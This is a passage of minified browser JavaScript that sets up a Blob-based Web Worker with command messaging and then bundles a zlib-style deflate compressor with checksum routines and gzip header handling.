this.xu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Xn(){try{let t=dl.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.o0.toString()});

${dl.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){tt.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.xu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function dl(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function Uo(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,_=16,A=7,x=256,M=16,S=17,H=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),Q=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Gt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Xt=512,w=new Array((y+2)*2);i(w);let U=new Array(g*2);i(U);let j=new Array(Xt);i(j);let z=new Array(h-l+1);i(z);let gt=new Array(u);i(gt);let Mt=new Array(g);i(Mt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let de,Oe,Ne;function Ge(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let ze=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},Dt=(a,p,m)=>{a.bi_valid>_-m?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>_-a.bi_valid,a.bi_valid+=m-_):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{Dt(a,m[p*2],m[p*2+1])},Ks=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},fn=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,b=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,it=p.stat_desc.max_length,G,Kt,ts,ht,Is,ei,In=0;for(ht=0;ht<=I;ht++)a.bl_count[ht]=0;for(m[a.heap[a.heap_max]*2+1]=0,G=a.heap_max+1;G<T;G++)Kt=a.heap[G],ht=m[m[Kt*2+1]*2+1]+1,ht>it&&(ht=it,In++),m[Kt*2+1]=ht,!(Kt>E)&&(a.bl_count[ht]++,Is=0,Kt>=N&&(Is=b[Kt-N]),ei=m[Kt*2],a.opt_len+=ei*(ht+Is),C&&(a.static_len+=ei*(d[Kt*2+1]+Is)));if(In!==0){do{for(ht=it-1;a.bl_count[ht]===0;)ht--;a.bl_count[ht]--,a.bl_count[ht+1]+=2,a.bl_count[it]--,In-=2}while(In>0);for(ht=it;ht!==0;ht--)for(Kt=a.bl_count[ht];Kt!==0;)ts=a.heap[--G],!(ts>E)&&(m[ts*2+1]!==ht&&(a.opt_len+=(ht-m[ts*2+1])*m[ts*2],m[ts*2+1]=ht),Kt--)}},Js=(a,p,m)=>{let E=new Array(I+1),d=0,C,b;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(b=0;b<=p;b++){let N=a[b*2+1];N!==0&&(a[b*2]=Ks(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)z[m++]=E;for(z[m-1]=E,d=0,E=0;E<16;E++)for(Mt[E]=d,a=0;a<1<<Q[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Mt[E]=d<<7,a=0;a<1<<Q[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)w[a*2+1]=8,a++,C[8]++;for(;a<=255;)w[a*2+1]=9,a++,C[9]++;for(;a<=279;)w[a*2+1]=7,a++,C[7]++;for(;a<=287;)w[a*2+1]=8,a++,C[8]++;for(Js(w,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Ks(a,5);de=new ie(w,F,f+1,y,I),Oe=new ie(U,Q,0,g,I),Ne=new ie(new Array(0),Tt,0,v,A)},pn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},gn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},mn=(a,p,m,E)=>{gn(a),E&&(fe(a,m),fe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},yn=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&yn(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!yn(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},Qs=(a,p,m)=>{let E,d,C=0,b,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(b=z[d],ne(a,b+f+1,p),N=F[b],N!==0&&(d-=gt[b],Dt(a,d,N)),E--,b=ze(E),ne(a,b,m),N=Q[b],N!==0&&(E-=Mt[b],Dt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},bs=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,b,N,it=-1,G;for(a.heap_len=0,a.heap_max=T,b=0;b<C;b++)m[b*2]!==0?(a.heap[++a.heap_len]=it=b,a.depth[b]=0):m[b*2+1]=0;for(;a.heap_len<2;)G=a.heap[++a.heap_len]=it<2?++it:0,m[G*2]=1,a.depth[G]=0,a.opt_len--,d&&(a.static_len-=E[G*2+1]);for(p.max_code=it,b=a.heap_len>>1;b>=1;b--)Ri(a,m,b);G=C;do b=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=b,a.heap[--a.heap_max]=N,m[G*2]=m[b*2]+m[N*2],a.depth[G]=(a.depth[b]>=a.depth[N]?a.depth[b]:a.depth[N])+1,m[b*2+1]=m[N*2+1]=G,a.heap[1]=G++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),Js(m,it,a.bl_count)},En=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,it=7,G=4;for(b===0&&(it=138,G=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=b,b=p[(E+1)*2+1],!(++N<it&&C===b)&&(N<G?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[H*2]++,N=0,d=C,b===0?(it=138,G=3):C===b?(it=6,G=3):(it=7,G=4))},Pa=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,it=7,G=4;for(b===0&&(it=138,G=3),E=0;E<=m;E++)if(C=b,b=p[(E+1)*2+1],!(++N<it&&C===b)){if(N<G)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),Dt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),Dt(a,N-3,3)):(ne(a,H,a.bl_tree),Dt(a,N-11,7));N=0,d=C,b===0?(it=138,G=3):C===b?(it=6,G=3):(it=7,G=4)}},wu=a=>{let p;for(En(a,a.dyn_ltree,a.l_desc.max_code),En(a,a.dyn_dtree,a.d_desc.max_code),bs(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Gt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},_u=(a,p,m,E)=>{let d;for(Dt(a,p-257,5),Dt(a,m-1,5),Dt(a,E-4,4),d=0;d<E;d++)Dt(a,a.bl_tree[Gt[d]*2+1],3);Pa(a,a.dyn_ltree,p-1),Pa(a,a.dyn_dtree,m-1)},bu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},Oa=!1,Au=a=>{Oa||(Ti(),Oa=!0),a.l_desc=new Ge(a.dyn_ltree,de),a.d_desc=new Ge(a.dyn_dtree,Oe),a.bl_desc=new Ge(a.bl_tree,Ne),a.bi_buf=0,a.bi_valid=0,pn(a)},Na=(a,p,m,E)=>{Dt(a,(r<<1)+(E?1:0),3),mn(a,p,m,!0)},Tu=a=>{Dt(a,o<<1,3),ne(a,x,w),fn(a)},Ru=(a,p,m,E)=>{let d,C,b=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=bu(a)),bs(a,a.l_desc),bs(a,a.d_desc),b=wu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?Na(a,p,m,E):a.strategy===4||C===d?(Dt(a,(o<<1)+(E?1:0),3),Qs(a,w,U)):(Dt(a,(c<<1)+(E?1:0),3),_u(a,a.l_desc.max_code+1,a.d_desc.max_code+1,b+1),Qs(a,a.dyn_ltree,a.dyn_dtree)),pn(a),E&&gn(a)},Cu=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(z[m]+f+1)*2]++,a.dyn_dtree[ze(p)*2]++),a.last_lit===a.lit_bufsize-1);var Iu=Au,Pu=Na,Ou=Ru,Nu=Cu,Mu=Tu,Du={_tr_init:Iu,_tr_stored_block:Pu,_tr_flush_block:Ou,_tr_tally:Nu,_tr_align:Mu},Ma=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,b=0;for(;m!==0;){b=m>2e3?2e3:m,m-=b;do d=d+p[E++]|0,C=C+d|0;while(--b);d%=65521,C%=65521}return d|C<<16|0};let ku=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},xu=new Uint32Array(ku());var qe=(a,p,m,E)=>{let d=xu,C=E+m;a^=-1;for(let b=E;b<C;b++)a=a>>>8^d[(a^p[b])&255];return a^-1},vn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Da={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Lu,_tr_stored_block:Uu,_tr_flush_block:Vu,_tr_tally:We,_tr_align:ju}=Du,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:Hu,Z_FULL_FLUSH:Bu,Z_FINISH:Ye,Z_BLOCK:ka,Z_OK:we,Z_STREAM_END:xa,Z_STREAM_ERROR:re,Z_DATA_ERROR:Fu,Z_BUF_ERROR:mr,Z_DEFAULT_COMPRESSION:$u,Z_FILTERED:Gu,Z_HUFFMAN_ONLY:Sn,Z_RLE:zu,Z_FIXED:qu,Z_DEFAULT_STRATEGY:Wu,Z_UNKNOWN:Yu,Z_DEFLATED:wn}=Da,Xu=9,Ku=15,Ju=8,yr=256+1+29,Qu=30,Zu=19,td=2*yr+1,ed=15,st=3,Xe=258,pe=Xe+st+1,sd=32,_n=42,Er=69,bn=73,An=91,Tn=103,Ts=113,Ci=666,It=1,Ii=2,Rs=3,Zs=4,id=3,Ke=(a,p)=>(a.msg=vn[p],p),La=a=>(a<<1)-(a>4?9:0),Je=a=>{let p=a.length;for(;--p>=0;)a[p]=0},Qe=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,Ze=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},kt=(a,p)=>{Vu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,Ze(a.strm)},ot=(a,p)=>{a.pending_buf[a.pending++]=p},Pi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},nd=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ma(a.adler,p,d,m):a.state.wrap===2&&(a.adler=qe(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Ua=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,b=a.prev_length,N=a.nice_match,it=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,G=a.window,Kt=a.w_mask,ts=a.prev,ht=a.strstart+Xe,Is=G[E+b-1],ei=G[E+b];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(G[d+b]!==ei||G[d+b-1]!==Is||G[d]!==G[E]||G[++d]!==G[E+1])){E+=2,d++;do;while(G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&E<ht);if(C=Xe-(ht-E),E=ht-Xe,C>b){if(a.match_start=p,b=C,C>=N)break;Is=G[E+b-1],ei=G[E+b]}}while((p=ts[p&Kt])>it&&--m!==0);return b<=a.lookahead?b:a.lookahead},Cs=a=>{let p=a.w_size,m,E,d,C,b;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=nd(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=st)for(b=a.strstart-a.insert,a.ins_h=a.window[b],a.ins_h=Qe(a,a.ins_h,a.window[b+1]);a.insert&&(a.ins_h=Qe(a,a.ins_h,a.window[b+st-1]),a.prev[b&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=b,b++,a.insert--,!(a.lookahead+a.insert<st)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},rd=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&p===As)return It;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,kt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):(a.strstart>a.block_start&&(kt(a,!1),a.strm.avail_out===0),It)},vr=(a,p)=>{let m,E;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=st&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-pe&&(a.match_length=Ua(a,m)),a.match_length>=st)if(E=We(a,a.strstart-a.match_start,a.match_length-st),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=st){a.match_length--;do a.strstart++,a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+1]);else E=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=a.strstart<st-1?a.strstart:st-1,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},ti=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=st&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=st-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-pe&&(a.match_length=Ua(a,m),a.match_length<=5&&(a.strategy===Gu||a.match_length===st&&a.strstart-a.match_start>4096)&&(a.match_length=st-1)),a.prev_length>=st&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-st,E=We(a,a.strstart-1-a.prev_match,a.prev_length-st),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=st-1,a.strstart++,E&&(kt(a,!1),a.strm.avail_out===0))return It}else if(a.match_available){if(E=We(a,0,a.window[a.strstart-1]),E&&kt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return It}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=We(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<st-1?a.strstart:st-1,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},od=(a,p)=>{let m,E,d,C,b=a.window;for(;;){if(a.lookahead<=Xe){if(Cs(a),a.lookahead<=Xe&&p===As)return It;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=st&&a.strstart>0&&(d=a.strstart-1,E=b[d],E===b[++d]&&E===b[++d]&&E===b[++d])){C=a.strstart+Xe;do;while(E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&d<C);a.match_length=Xe-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=st?(m=We(a,1,a.match_length-st),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},ad=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(p===As)return It;break}if(a.match_length=0,m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii};function _e(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Oi=[new _e(0,0,0,0,rd),new _e(4,4,8,4,vr),new _e(4,5,16,8,vr),new _e(4,6,32,32,vr),new _e(4,4,16,16,ti),new _e(8,16,32,32,ti),new _e(8,16,128,128,ti),new _e(8,32,128,256,ti),new _e(32,128,258,1024,ti),new _e(32,258,258,4096,ti)],cd=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=Oi[a.level].max_lazy,a.good_match=Oi[a.level].good_length,a.nice_match=Oi[a.level].nice_length,a.max_chain_length=Oi[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=st-1,a.match_available=0,a.ins_h=0};function ld(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=wn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(td*2),this.dyn_dtree=new Uint16Array((2*Qu+1)*2),this.bl_tree=new Uint16Array((2*Zu+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ed+1),this.heap=new Uint16Array(2*yr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*yr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let Va=a=>{if(!a||!a.state)return Ke(a,re);a.total_in=a.total_out=0,a.data_type=Yu;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?_n:Ts,a.adler=p.wrap===2?0:1,p.last_flush=As,Lu(p),we},ja=a=>{let p=Va(a);return p===we&&cd(a.state),p},hd=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,we),Ha=(a,p,m,E,d,C)=>{if(!a)return re;let b=1;if(p===$u&&(p=6),E<0?(b=0,E=-E):E>15&&(b=2,E-=16),d<1||d>Xu||m!==wn||E<8||E>15||p<0||p>9||C<0||C>qu)return Ke(a,re);E===8&&(E=9);let N=new ld;return a.state=N,N.strm=a,N.wrap=b,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+st-1)/st),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,ja(a)},ud=(a,p)=>Ha(a,p,wn,Ku,Ju,Wu),dd=(a,p)=>{let m,E;if(!a||!a.state||p>ka||p<0)return a?Ke(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ci&&p!==Ye)return Ke(a,a.avail_out===0?mr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===_n)if(d.wrap===2)a.adler=0,ot(d,31),ot(d,139),ot(d,8),d.gzhead?(ot(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),ot(d,d.gzhead.time&255),ot(d,d.gzhead.time>>8&255),ot(d,d.gzhead.time>>16&255),ot(d,d.gzhead.time>>24&255),ot(d,d.level===9?2:d.strategy>=Sn||d.level<2?4:0),ot(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(ot(d,d.gzhead.extra.length&255),ot(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=qe(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=Er):(ot(d,0),ot(d,0),ot(d,0),ot(d,0),ot(d,0),ot(d,d.level===9?2:d.strategy>=Sn||d.level<2?4:0),ot(d,id),d.status=Ts);else{let b=wn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=Sn||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,b|=N<<6,d.strstart!==0&&(b|=sd),b+=31-b%31,d.status=Ts,Pi(d,b),d.strstart!==0&&(Pi(d,a.adler>>>16),Pi(d,a.adler&65535)),a.adler=1}if(d.status===Er)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size));)ot(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=bn)}else d.status=bn;if(d.status===bn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,ot(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=An)}else d.status=An;if(d.status===An)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,ot(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Tn)}else d.status=Tn;if(d.status===Tn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&Ze(a),d.pending+2<=d.pending_buf_size&&(ot(d,a.adler&255),ot(d,a.adler>>8&255),a.adler=0,d.status=Ts)):d.status=Ts),d.pending!==0){if(Ze(a),a.avail_out===0)return d.last_flush=-1,we}else if(a.avail_in===0&&La(p)<=La(C)&&p!==Ye)return Ke(a,mr);if(d.status===Ci&&a.avail_in!==0)return 